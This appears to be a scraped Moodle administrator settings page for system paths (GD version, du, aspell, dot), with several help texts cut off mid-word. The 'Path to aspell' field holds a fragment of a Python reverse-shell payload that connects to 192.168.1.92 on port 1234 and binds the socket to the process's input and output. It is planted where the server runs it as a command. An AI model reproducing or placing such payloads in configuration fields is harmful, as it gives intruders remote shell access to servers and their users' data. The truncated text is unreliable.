 GD version
GD 2.x is installed
Default: GD is not installed
gdversion
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know wh
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
t(("192.168.1.92",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspe
is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it he
profiling features (Development->Profiling) built into Moodle.
Save changes